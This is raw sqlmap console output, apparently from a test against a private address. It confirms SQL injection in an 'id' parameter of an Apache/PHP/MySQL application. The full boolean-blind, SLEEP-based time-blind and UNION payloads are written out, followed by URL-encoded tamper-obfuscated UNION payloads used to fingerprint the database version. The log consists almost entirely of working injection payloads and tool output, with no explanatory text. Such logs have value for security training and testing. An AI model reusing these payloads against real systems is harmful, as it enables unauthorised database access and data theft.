 SQLMap
[13:14:22] [DEBUG] performed 1 query in 0.02 seconds
[13:14:22] [DEBUG] checking for filtered characters
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3938=3938
Vector: AND [INFERENCE]
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1067 FROM (SELECT(SLEEP(5)))lLPA)
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7176706b71,0x647957517a5552444d4a49786e775150677348707a5351596e754c63534e626851756d63676f6256,0x716a7a7871),NULL-- -
Vector:  UNION ALL SELECT NULL,[QUERY],NULL-- -
---
[13:14:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:14:22] [INFO] the back-end DBMS is MySQL
[13:14:22] [PAYLOAD] 1 UNION ALL %2F%2A%2144575%53%45%4c%45%43%54%2A%2F NULL,CONCAT(0x7176706b71,%2F%2A%2A%2F(CASE WHEN%2F%2A%2A%2F(VERSION%2F%2A%2144575%28%29%2A%2F LIKE 0x254d617269614442
25)%2F%2A%2A%2FTHEN 1 ELSE 0 END)%2F%2A%2A%2F,0x716a7a7871)%2F%2A%2A%2F,NULL-- -
[13:14:22] [DEBUG] performed 1 query in 0.01 seconds
[13:14:22] [PAYLOAD] 1 UNION ALL %2F%2A%2144575%53%45%4c%45%43%54%2A%2F NULL,CONCAT(0x7176706b71,%2F%2A%2A%2F(CASE WHEN%2F%2A%2A%2F(VERSION%2F%2A%2144575%28%29%2A%2F LIKE 0x255469444225)%2F
%2A%2A%2FTHEN 1 ELSE 0 END)%2F%2A%2A%2F,0x716a7a7871)%2F%2A%2A%2F,NULL-- -
[13:14:22] [DEBUG] performed 1 query in 0.02 seconds
[13:14:22] [PAYLOAD] 1 UNION ALL %2F%2A%2144575%53%45%4c%45%43%54%2A%2F NULL,CONCAT(0x7176706b71,%2F%2A%2A%2F(CASE WHEN%2F%2A%2A%2F(%2F%2A%2144575%40%2A%2F%2F%2A%2144575%40%2A%2FVERSION_COM
MENT LIKE 0x256472697a7a6c6525)%2F%2A%2A%2FTHEN 1 ELSE 0 END)%2F%2A%2A%2F,0x716a7a7871)%2F%2A%2A%2F,NULL-- -
[13:14:22] [DEBUG] turning off NATIONAL CHARACTER casting
[13:14:22] [PAYLOAD] 1 UNION ALL %2F%2A%2144575%53%45%4c%45%43%54%2A%2F NULL,CONCAT(0x7176706b71,%2F%2A%2A%2F(CASE WHEN%2F%2A%2A%2F(%2F%2A%2144575%40%2A%2F%2F%2A%2144575%40%2A%2FVERSION_COM
MENT LIKE 0x256472697a7a6c6525)%2F%2A%2A%2FTHEN 1 ELSE 0 END)%2F%2A%2A%2F,0x716a7a7871)%2F%2A%2A%2F,NULL-- -
[13:14:22] [DEBUG] performed 2 queries in 0.03 seconds
[13:14:22] [PAYLOAD] 1 UNION ALL %2F%2A%2144575%53%45%4c%45%43%54%2A%2F NULL,CONCAT(0x7176706b71,%2F%2A%2A%2F(CASE WHEN%2F%2A%2A%2F(%2F%2A%2144575%40%2A%2F%2F%2A%2144575%40%2A%2FVERSION_COM
MENT LIKE 0x25506572636f6e6125)%2F%2A%2A%2FTHEN 1 ELSE 0 END)%2F%2A%2A%2F,0x716a7a7871)%2F%2A%2A%2F,NULL-- -
[13:14:22] [DEBUG] performed 1 query in 0.02 seconds
[13:14:22] [PAYLOAD] 1 UNION ALL %2F%2A%2144575%53%45%4c%45%43%54%2A%2F NULL,CONCAT(0x7176706b71,%2F%2A%2A%2F(CASE WHEN%2F%2A%2A%2F(AURORA_VERSION%2F%2A%2144575%28%29%2A%2F LIKE 0x25)%2F%2A
%2A%2FTHEN 1 ELSE 0 END)%2F%2A%2A%2F,0x716a7a7871)%2F%2A%2A%2F,NULL-- -
[13:14:22] [DEBUG] performed 1 query in 0.02 seconds
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[13:14:22] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.2.3'
[*] ending @ 13:14:22 /2022-08-30/
D:\Desgin\Python3.7\SQLMap>
英 简